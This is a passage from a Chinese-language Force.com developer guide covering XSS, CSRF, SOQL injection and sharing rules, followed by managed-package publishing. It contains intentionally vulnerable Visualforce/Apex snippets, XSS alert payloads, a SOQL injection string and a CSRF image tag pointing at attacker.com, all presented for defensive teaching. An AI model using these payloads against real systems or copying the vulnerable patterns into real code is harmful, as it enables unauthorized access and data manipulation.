在 Force.com 平台内部署了几个 anti-XSS 防御。例如 salesforce.com 已实施过滤器筛选出大部分输出方法中的有害字 符。对于使用标准类和输出方法的开发人员 已经基本上消除了 XSS 缺陷的威胁。然而 富有创造力的开发人员还是 可以找到方法有意或无意地绕过默认控件。以下部分显示了存在保护和不存在保护的地方。

#### 现有保护

以 <apex> 开头的所有标准 Visualforce 组件都有 anti-XSS 过滤器。例如 对于 XSS 攻击来说 以下代码通常是非常易 受攻击的 因为它使用用户提供的输入并直接输出给用户 但 <apex:outputText> 标记对于 XSS 来说是安全的。所 有看起来是 HTML 标记的字符都被转换为它们的文字格式。例如 < 字符被转换为 &1t; 以使文字 < 显示在用户的 屏幕上。

<apex:outputText> {!\$CurrentPage.parameters.userInput} </apex:outputText>

#### 禁用 **Visualforce** 标记上的转义

默认情况下 几乎所有的 Visualforce 标记都转义容易受到 XSS 攻击的字符。可以设置可选属性 escape="false" 来 禁用此行为。例如 以下输出容易受到 XSS 攻击

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

#### 未进行 **XSS** 攻击防护的编程项目

以下项目没有内部 XSS 保护 您在使用这些标记和对象时应格外小心。这是因为这些项目是用于使开发人员能够通 过插入脚本命令来自定义页面。在特别添加到页面的命令上包括 anti-XSS 过滤器是没有意义的。

#### **S-Control** 和自定义 **JavaScript**

如果您编写您自己的 JavaScript 或 s-control Force.com 平台将无法保护您。例如 以下代码在 JavaScript 中使用时 容易受到 XSS 的攻击。

 $\langle \text{script} \rangle$  var foo = location.search; document.write(foo);  $\langle \text{script} \rangle$ 

#### **<apex:includeScript>**

<apex:includeScript> Visualforce 组件允许您在页面上包括自定义脚本。在这些情况中 要非常小心地验证 内容是否安全且不包括用户提供的数据。例如 以下片断极易受到攻击 因为它将用户提供的输入作为脚本文本 的值。此标记提供的值是转到将要包括在内的 JavaScript 的 URL。如果攻击者能够为此参数提供任意数据 如 下例所示 他们将能够潜在地引导受害者包括任何其它网站的任何 JavaScript 文件。

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

#### **S-Control** 模板和公式标记

S-Control 使开发人员能够直接访问 HTML 页面 他们可在这些页面上显示并包括大量可用于将数据插入到页面中 的变量。如上所述 s-control 不使用任何内置 XSS 保护。当使用模板和公式标记时 所有的输出都未经筛选且必须由 开发人员验证。



小心**:** 未来版本将不支持 s-control。Salesforce 强烈建议您使用 Visualforce 而不是 s-control 创建自定义用户界 面元素。有关详细信息 请参阅与 [S-Control](http://www.salesforce.com/us/developer/docs/pages/index_CSH.htm#pages_intro_vs_scontrols.htm) 相比 Visualforce 页面如何

这些标记的一般语法是 {!FUNCTION()} 或 {!\$OBJECT.ATTRIBUTE}。例如 如果开发人员希望在链接中包括一个 用户的会话 ID 他们可以使用以下语法创建此链接

<a

href="http://partner.domain.com/integration/?sid={!\$Api.Session\_ID}&server={!\$Api.Partner\_Server\_URL\_130}"> Go to portal</a>

#### 呈现类似以下的输出

<a

href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa

SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://na1.salesforce.com /services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>

公式表达式可以是函数调用或包括有关平台对象、用户环境、系统环境和所需环境的信息。这些表达式的一个重要 功能是数据在呈现期间不会转义。由于表达式是在服务器上呈现 不太可能使用 JavaScript 或其它客户端技术在客户 端转义所呈现的数据。如果公式表达式引用非系统数据 也就是潜在恶意或可编辑数据 这会导致潜在的危险情况 同 时此表达式本身将不会在呈现期间被包在函数中以转义输出。一个常见的漏洞是由于使用 { !\$Request.\*} 表达式 访问请求参数而产生的。

<html> <head> <title>{!\$Request.title}</title> </head> <br/> <br/>body>Hello world!</body> </html>

不幸的是 非转义的 {!\$Request.title} 标记也会导致跨站脚本漏洞。例如 请求

http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E

导致输出

<html><head><title>Adios</title><script>alert('xss')</script></title></head><body>Hello</ world!</body></html>

进行服务器端转义的标准机制是通过使用 SUBSTITUTE() 公式标记实现的。给定示例中的替换 { !\$Request. \* } 表 达式 以上攻击可以通过使用以下嵌套的 SUBSTITUTE() 调用来防护。

<html> <head> <title>{! SUBSTITUTE(SUBSTITUTE(\$Request.title,"<","<"),">",">")}</title> </head> <br/> <br/>cdy>Hello world!</body> </html>

根据替换标记和数据使用的不同 这两个字符需要转义以及它们的转义相应记录也会不同。例如 此语句

<script>var ret = "{!\$Request.retURL}";script>var ret = "{!\$Request.retURL}";</script>

要求双引号字符使用其编码 URL 等同于 %22 而不是转义 HTML " 进行转义 因为它可能要在链接中使用。否则 此 请求

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

#### 将导致

<script>var ret = "foo";alert('xss');//";</script>

此外 如果其使用的方式导致所包括的 HTML 控制字符被解释 则 ret 变量可能需要稍后在页面中进行其它客户端 的转义。

也可以使用公式标记来包括平台对象数据。虽然此数据是直接从用户的组织中获取 但还是要在使用前对其进行转义 以防止用户在其他用户上下文中执行代码 对于更高特权级别用户具有潜在可能 。虽然这些类型的攻击必须由相同 组织内的用户来执行 但它们危害到了组织的用户角色并降低了审计记录的完整性。此外 许多组织包括从外部源导 的数据 这些数据可能未经恶意内容扫描。

#### 跨站请求伪造 **(CSRF)**

跨站请求伪造 (CSRF) 缺陷更多的是缺少防御而不是编程错误。描述 CSRF 的最简单的方法是提供一个非常简单的 示例。攻击者在 www.attacker.com 拥有一个网页。这可以是任何网页 包括提供宝贵服务或信息推动此站点流量 的网页。在攻击者网页的某个地方是一个看起来如下方所示的 HTML 标记

 $\langle$ img

src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....." height=1 width=1 />

换句话说 攻击者的网页包括在您的网站上执行操作的 URL。如果用户在访问此攻击者网页时还登录到您的网页 则 此 URL 将被检索并执行操作。此次攻击成功的原因在于用户仍然接受您网页的身份验证。这是一个非常简单的示 例 同时攻击者可以通过使用脚本生成回调请求甚至对您的 AJAX 方法使用 CSRF 攻击以使攻击更加有创意。

有关详细信息和传统的防御方法 请参阅以下主题

- [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- <http://www.cgisecurity.com/articles/csrf-faq.shtml>
- <http://shiflett.org/articles/cross-site-request-forgeries>

在 Force.com 平台内 salesforce.com 已经实施了 anti-CSRF 标记来防止此类攻击。每个网页包括随机字符串作为隐藏 的表单字段。在下一个网页加载后 应用程序将检查此字符串的有效性并在此值与预期值匹配后才执行命令。此功能 将在使用所有的标准控制器和方法时为您提供保护。

开发人员可能再次绕过内置防御而并未意识到风险。例如 假定您有一个自定义控制器 其中您取对象 ID 作为输入参 数 然后在 SOQL 调用中使用此输入参数。考虑以下代码片断。

<apex:page controller="myClass" action="{!init}"</apex:page>

public class myClass { public void init() { Id id =

ApexPages.currentPage().getParameters().get('id'); Account obj = [select id, Name FROM Account WHERE id = :id]; delete obj; return ;  $}$ 

在这种情况下 开发人员将在不知情的情况下通过开发他们自己的操作方法绕过 anti-CSRF 控件。id 参数将在代码 中被读取和使用。anti-CSRF 标记永远不会被读取或验证。攻击者网页可能已经使用 CSRF 攻击将用户发送到此网 页并已向 id 参数提供任何他们希望的值。

对此类情况没有内置防御措施 因此开发人员在编写基于用户提供的参数 如之前示例中的 id 变量 进行操作的网页 时需格外小心。一个可能的应急措施是在采取措施之前插入中间确认页面 以确保用户希望调用此页面。其他措施包 括缩短组织的空闲会话超时并教育用户注销他们的活动会话并且不在进行身份验证时使用他们的浏览器访问其他站 点。

#### **SOQL** 注入

在其他编程语言中 此缺陷被称为 SQL 注入。Apex 不使用 SQL 但使用其自己的数据库查询语言 SOQL。与 SQL 相比 SOQL 更加简单 功能更加有限。因此 SOQL 注入的风险比 SQL 注入要小很多 但攻击几乎与传统的 SQL 注入 一样。总的来说 SQL/SOQL 注入涉及到获取用户提供的输入并在动态 SOQL 查询中使用这些值。如果输入未经验 证 它可能包括可以有效修改 SOQL 语句的 SOQL 命令 并欺骗应用程序执行无谓的命令。

有关 SQL 注入攻击的详细信息 请参阅

- [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- <http://www.google.com/search?q=sql+injection>

#### **Apex** 中的 **SOQL** 注入漏洞

以下是针对 SOQL 注入的 Apex 和 Visualforce 代码漏洞的简单示例。

```
<apex:page controller="SOQLController" > <apex:form> <apex:outputText value="Enter Name"
/> <apex:inputText value="{!name}" /> <apex:commandButton value="Query" action="{!query}"
/> </apex:form> </apex:page>
```
public class SOQLController { public String name { get { return name;} set { name = value;} } public PageReference query() { String qryString = 'SELECT Id FROM Contact WHERE (IsDeleted = false and Name like \'%' + name + '%\')'; queryResult = Database.query(qryString); return null; } }

这是非常简单的示例 但描述了逻辑。此代码用于搜索尚未删除的联系人。用户提供被称为name的输入值。此值可 以是用户提供的任何内容且从未经过验证。SOQL 查询是动态构建 然后使用 Database.query 方法执行。如果用 户提供了正常值 此语句将按照预期执行

name = Bob sqyString = SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')

然而 如果用户提供了意外输入 如

name = test%') or (Name like '

在这种情况下 查询字符串将变成

SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%test%') or (Name like '%')

现在结果显示所有联系人 而不只是未删除的联系人。SOQL 注入缺陷可以用来修改任何易受攻击查询的预期逻辑。

**SOQL** 注入防御

要防止 SOQL 注入攻击 避免使用动态 SOQL 查询 而使用静态查询和绑定变量。以上易受攻击示例可以使用以下静 态 SOQL 重新编写

public class SOQLController { public String name { get { return name;} set { name = value;} } public PageReference query() { String queryName = '%' + name + '%'; queryResult = [SELECT Id FROM Contact WHERE (IsDeleted = false and Name like :queryName)]; return null; } }

如果您必须使用动态 SOQL 使用 escapeSingleQuotes 方法使用户提供的输入变得安全。此方法在用户提供的字 符串中的所有单引号上添加转义符 (\)。此方法确保了所有单引号都被当作封闭字符串而不是数据库命令来处理。

#### 数据访问权限控制

Force.com 平台大量使用了数据共享规则。每个对象可以拥有唯一的用户和简档可以进行读取、创建、编辑和删除 的权限。这些限制在使用所有标准控制器时被强制执行。

当使用 Apex 类时 将在执行期间不遵守内置简档权限和字段级安全性限制。默认行为是 Apex 类能够读取和更新组 织的所有数据。由于未强制执行这些规则 使用 Apex 的开发人员必须注意不要无意地暴露通常根据基于简档的权 限、字段级安全性或组织范围默认值对用户隐藏的敏感数据。这对于Visualforce页面来说尤其如此。例如 考虑以下 Apex 伪代码

public class customController { public void read() { Contact contact = [Select id from Contact where Name =  $:$ value]; } }

在这种情况下 将搜索所有的联系人记录 即使当前登录的用户通常没有查看这些记录的权限。解决方案是在声明类 时使用限定关键词with sharing

public with sharing class customController { . . . }

<span id="page-712-0"></span>with sharing 关键字将指示此平台使用当前登录用户的安全性共享权限 而不是给所有记录授予完全访问权限。

## 发布对受管软件包进行的升级

适用于 **Developer** Edition

**Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。



作为一个发布者 应首先确保您的应用程序可以通[过将应用程序转换为受管软件包](#page-725-0)进行升级。在以后上载该软件包 时 会自动包括对受管软件包中的组件进行的任何更改 但有一种例外。在升级软件包时 将忽略对 API 访问权限的更 改 即使在开发人员指定这些更改时也是如此。这是为了确保安装升级的管理员具有完全控制权限。安装人员在安装 过程中应仔细检查每个升级中对软件包访问权限的更改 并记下所有可接受的更改。然后 由于这些更改将被忽略 管 理员应在安装升级后手动应用任何可接受的更改。有关详细信息 请参[阅关于软件包中的](#page-819-1) API 和 Dynamic Apex 访问 [权限](#page-819-1) 第 页 818。

发布对受管软件包进行的升级

备注**:**

- 1. 从设置 ▶ 创建 ▶ 软件包的软件包列表中选择要升级的软件包。
- **2.** 查看软件包组件的列表。自动包括对该软件包中的组件进行的更改。如果所做的更改引用其他组件 则也将自动 包括这些组件。要添加新组件 请单击添加将它们手动添加到软件包中。
- **3.** 单击上载并按照通常的方式上载它。



在上载新版本的受管的 - 发布版软件包后 可以单击反对 这样安装人员就无法安装旧版本。此操作可以防 止新安装旧的版本 而不会影响现有安装。有关详细信息 请参阅[管理上载队列](#page-706-0) 第 页 705。

您不能反对最新版本的受管软件包上载。

**4.** 当收到一封电子邮件 其中包含指向 Force.com AppExchange 中上载内容的链接时 请通知已安装用户有新版本可 用。使用许可管理应用程序 (LMA)中已安装用户的列表以分发此信息。许可管理应用程序(LMA)会自动将您的 安装人员所拥有的版本号存储到他们所在的组织中。

相关链接

[准备您的应用程序进行分发](#page-699-0) [理解依赖性](#page-702-0) [隐含的打包组件](#page-704-1) [管理上载](#page-706-0) [发布对受管软件包的扩展](#page-713-0)

## <span id="page-713-0"></span>发布对受管软件包的扩展

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



由在 Force.com AppExchange 中构建和发布应用程序的开发人员、用户和爱好者组成的社区 是使 Force.com 这一开 发平台丰富多彩的其中一个重要因素。使用此社区可以构建对其他应用程序的扩展并鼓励社区成员构建对您的应用 程序的扩展。

添加到受管软件包功能的任何软件包、组件或组件集。扩展需要在组织中安装基本受管软件包。例如 如果您已生成 一个招聘应用程序 该应用程序的扩展中可能包括对候选人执行背景检查的组件。

发布对受管软件包进行的扩展

- **1.** 在打算用来上载扩展的 Salesforce 组织[中安装基本软件包](#page-814-1)。
- **2.** 构建扩展组件。



备注**:** 要构建扩展项目 请安装基本软件包 并包括您的软件包对该基本软件包的依赖项。扩展属性将自动 变为活动。

- **3.** 创建新软件包并添加扩展组件。Salesforce 会自动包括一些相关组件。
- **4.** [上载包含扩展组件的新软件包](#page-699-0)。
- **5.** 继续按照通常的方式执行发布过程。有关创建试用版或注册和发布应用程序的信息 请访问 [www.salesforce.com/appexchange/publishing](http://www.salesforce.com/appexchange/publishing)。

相关链接 [准备您的应用程序进行分发](#page-699-0) [理解依赖性](#page-702-0) [隐含的打包组件](#page-704-1) [管理上载](#page-706-0) [发布对受管软件包进行的升级](#page-712-0)

# <span id="page-714-0"></span>管理软件包

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

上载软件包 "Linky Apper "Linky Apper "Linky AppExchange 软件包"权限

软件包类似公文包 可包含您的应用程序和组件。使用软件包可以将应用程序与任何相关组件捆绑在一起 以便将它 们一起上载到 Force.com AppExchange。

张贴为AppExchange上的单元且与命名空间及许可证管理组织相关联的应用程序组件集合。软件包必须受管才能公 开发布到 AppExchange 上 并支持升级。受管软件包支持发布与订阅的分发方法 其中组织可创建供多个不同组织下 载和安装的单个受管软件包。其与非受管软件包不同 因为锁住了一些组件 允许受管软件包以后升级。非受管软件 包不包含锁定组件 无法升级。另外 受管软件包在订阅组织上模糊某些组件 如 Apex 以保护开发人员的知识产权。

有关详细信息 请参[阅关于受管软件包](#page-715-0) 第 页 714[和将不受管软件包转换为受管软件包](#page-725-0) 第 页 724。

要管理您的软件包 单击设置 ➤ 创建 ➤ 软件包。

在开发人员设置下 您可以配置您的开发人员设置。有关详细信息 请参[阅配置您的开发人员设置](#page-722-0) 第 页 721。

在软件包列表中 可以执行以下任意操作

- 单击新建可创建新软件包 输入软件包名称和描述 单击保存可将该软件包保存到您的软件包列表中。
- 单击编辑可更新软件包属性。
- 单击删除可删除该软件包。软件包中包含的组件不会被删除。

• 单击软件包名称以查看软件包详细信息。

备注**:** 要创建试用版、注册或为您上载的内容选[择许可证管理组织](#page-687-0) (LMO) 第 页 686 请从软件包上载详细信 息页上单击前往 **Force.com AppExchange** 进行注册。

要确定是否希望注册 请选择一个许可证管理组织 (LMO)或创建试用版 请参阅 Force.com AppExchange 在线 帮助。

相关链接

[软件包概览](#page-689-0)

## <span id="page-715-0"></span>关于受管软件包

适用于 **Developer** Edition

**Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。

张贴为AppExchange上的单元且与命名空间及许可证管理组织相关联的应用程序组件集合。软件包必须受管才能公 开发布到 AppExchange 上 并支持升级。受管软件包支持发布与订阅的分发方法 其中组织可创建供多个不同组织下 载和安装的单个受管软件包。其与非受管软件包不同 因为锁住了一些组件 允许受管软件包以后升级。非受管软件 包不包含锁定组件 无法升级。另外 受管软件包在订阅组织上模糊某些组件 如 Apex 以保护开发人员的知识产权。

受管软件包在许多其他方面不同于不受管软件包。创建受管软件包之前 请考虑以下事项

- 必须使用 Developer Edition 组织创建和使用受管软件包。
- Developer Edition 组织可以包含一个单独的受管软件包 以及许多个不受管软件包。
- 在将不受管软件包成受管软件包之前 必须使贵组织具有创建受管软件包的权限。按照[为组织启用受管软件](#page-721-0) [包中的说明操作。](#page-721-0) 第 页 720
- 除非用下面的受管图标指定 否则所有的软件包都是不受管的
	- 受管的 试用版
	- 受管的 发布版
	- 受管的 安装版
- 如果您仍在开发软件包内部的组件 但是希望试用版的测试人员能够安装并提供反馈 您可以为少量抽样用户提供 试用版受管软件包。
- 受管软件包安装人员不能将该软件包降级到更早的版本。
- 当您发行受管软件包时 意味着上载时选中受管的 发布版 其组件的属性已更改 可以防止开发人员和安装人员 再对其进行有害更改。有关每个软件包组件类型及其属性的列表 请参阅[可封装组件](#page-717-0) 第 页 716。如果不想为软件 包提供升级 可以考虑将其保持为不受管。

• 发行版受管软件包中的一些组件总是可以编辑的。有关这些属性的列表 请参阅[可封装组件](#page-717-0) 第 页 716。

相关链接

[管理软件包](#page-714-0) [为组织启用受管软件包](#page-721-0) [将不受管软件包转换为受管软件包](#page-725-0) [规划受管软件包的版本](#page-716-1) [可打包组件](#page-717-0) [什么是软件包版本](#page-716-0)

<span id="page-716-0"></span>什么是软件包版本

适用于 **Developer** Edition

**Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。

软件包版本是在软件包中上载的组件集合。它由版本号表示 *majorNumber.minorNumber,*如 2.1。不受管软件包无 法升级 因此每个软件包版本只是一组用于发布的组件。软件包版本对于受管软件包来说更加重要。软件包可以为不 同版本展现不同行为。发布者可通过在不破坏使用该软件包的现有客户集成的基础上发布后续软件包版本 以使用软 件包版本合理地演进其受管软件包中的组件。

当现有订阅人安装新软件包版本时 软件包中还是只有每个组件的一个实例 但组件可以仿真旧版本。例如 订阅人可 能使用包含 Apex 类的受管软件包。如果发布者决定反对 Apex 类中的方法并发行新软件包版本 订阅人在安装新版 本后还是只能看到 Apex 类的一个实例。然而 此 Apex 类还可以仿真之前版本的任何引用旧版本中的反对方法的代 码。

Apex 语言具有特殊的语法 因此您的类和触发器可以使用有条件逻辑展现不同版本的不同行为。例如 您可能希望基 于软件包版本改变用户界面。或者 发布者 Extendex 可以构建引用另一个发布者 Geo Reports 的软件包的扩展软件 包。如果 Geo Reports 反对自定义 Apex 异常类 同时发布他们软件包的新版本 Extendex 可能希望在基于基本软件包 的两个版本开发时使用有条件逻辑处理其他异常。

当您正使用 API 开发客户端应用程序时 您可以指定您在集成中使用的每个软件包的版本。

<span id="page-716-1"></span>相关链接 [关于受管软件包](#page-715-0) [管理软件包](#page-714-0)

规划受管软件包的版本

Force.com AppExchange 软件包的发布过程与软件开发中任何其他程序的发布过程相似。您可能希望以迭代方式部 署它 以确保每个组件都按预期方式运行。您甚至还可以让提议安装您的软件包早期版本的试用版测试人员提供反馈 意见。

在您发布软件包 通过将应用程序发布到 AppExchange 中 之后 任何人都可以安装它。因此 请仔细规划您的发布过 程。可通过检查下面定义的状态来熟悉发布过程。Salesforce会自动根据您选择的上载设置以及它在发布过程中所处 的位置来向软件包和组件应用相应的状态。



<span id="page-717-0"></span>相关链接

[关于受管软件包](#page-715-0) [可打包组件](#page-717-0)

可打包组件

在发布过程中的不同时间 [受管软件包](#page-687-1)中Salesforce组件的行为与不受管软件包中组件的行为不同。例如 注册用户无 法更改任何所安装软件包中受管组件的某些属性 无论该软件包是否为试用版。同样 开发人员无法更改之前以受管 的 - 发布版状态上载的受管组件的某些属性。但是 在开发人员组织中 受管的 - 试用版组件与不受管组件具有相同 的属性。开发人员应当确定何时应将试用版软件包设置为受管的 - 发布版 因为这样做会限制其中每个组件的属性。 要了解受管软件包的每个状态 请参[阅规划受管软件包的版本](#page-716-1) 第 页 715。

软件包包含多个不同类型的组件。根据软件包的类型 组件的行为可能不同。下表说明以下所列每种属性的组件行 为 如明确或暗中封装。表格中每个属性代表一列。有关组件属性的信息 请参[阅受管软件包中的组件属性](#page-726-0)第页725。

#### 明确或暗中封装 适用于受管和非受管软件包

可明确或暗中添加组件。例如 当您在标准对象上创建自定义字段时 您必须明确添加自定义字段到您的软件 包。然而 如果您已经创建了自定义对象并在其上添加了自定义字段 在您添加自定义对象到此软件包时 此自定 义字段将被暗中添加到软件包。

- 明确 组件可直接包含在软件包中。
- 暗中 组件无法直接添加到软件包。此组件会在另一个独立组件 通常是一个自定义对象 被添加到软件包时 添加到软件包。

#### 自动重命名 适用于非受管软件包

Salesforce 在安装时可自动解决命名冲突。

- 否 如果出现命名冲突 安装将被阻止。
- 是 如果发生命名冲突 Salesforce 也可更改正在安装的组件的名称。

#### 可升级适用于受管软件包

升级软件包时 一些组件将升级到更新的版本。

- 否 不升级组件。
- 是 升级组件。

## <span id="page-718-0"></span>开发人员可删除适用于受管软件包

在软件包作为受管的 - 发布版上载之后 开发人员可删除一些组件。在软件包升级期间 删除的组件在注册用户 组织中未删除。有关删除组件的其他信息 请参[阅可保护](#page-718-0) 第 页 720。

- 否 开发人员无法删除受管的 发布版组件..
- 是 开发人员可删除受管的 发布版组件。

#### 注册用户可删除 适用于受管软件包

软件包注册用户或安装者可删除组件。

- 否 注册用户无法删除此组件。
- 是 注册用户可以删除此组件。

### 支持的标准和扩展对象 适用于受管和非受管软件包

即使无法打包该对象 某些与标准对象或由另一受管软件包安装的自定义对象相关的组件仍然可以打包。例如 可单独打包标准对象上的自定义字段 但打包在开发人员组织中创建的自定义对象上的自定义字段的唯一方法 是添加对象到软件包。扩展是指任何添加到另一受管软件包功能的软件包。

- 否 组件无法在标准和扩展对象上打包。
- 是 组件可以在标准和扩展对象上打包。
- 不适用 组件与标准或扩展对象没有关系。

#### 可保护 适用于受管软件包

开发人员可将某些组件标记为受保护。受保护组件不能链接到或者被在注册用户组织中创建的组件引用。开 发人员可删除未来版本中的受保护组件 不用担心安装失败。不过一旦组件被标记为不受保护并全局发布 开发 人员就不能删除它。当注册用户将软件包升级到一个删除了此组件的版本 此组件将从注册用户组织中删除。

- 否 此组件无法被标记为可保护。
- 是 此组件可以被标记为可保护。

#### **IP** 保护 适用于受管软件包

某些组件将自动包括知识产权保护 如模糊 Apex 代码。唯一例外是声明为全局的 Apex 方法 即方法签名可由注 册用户查看。Force.comAppExchange上的用户可以看到您打包并发布的组件的信息。在将代码添加到 Custom S-Control、公式、Visualforce 页面或不能在应用程序中隐藏的任何其他组件时要谨慎。

- 否 组件不支持知识产权保护。
- <span id="page-719-0"></span>• 是 组件支持知识产权保护。

